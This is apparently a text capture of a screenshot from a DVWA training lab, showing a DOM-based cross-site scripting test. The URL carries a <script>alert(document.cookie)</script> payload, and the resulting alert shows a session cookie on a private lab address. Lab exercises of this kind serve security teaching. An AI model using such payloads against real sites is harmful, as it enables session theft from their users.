 Vulnerability: DOM Based Cross S
Not secure | 172.16.31.84/dvwa/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
T
172.16.31.84 says
PHPSESSID=dm0ad87pqvpsagm4ul3cus4cfc; security=low
OK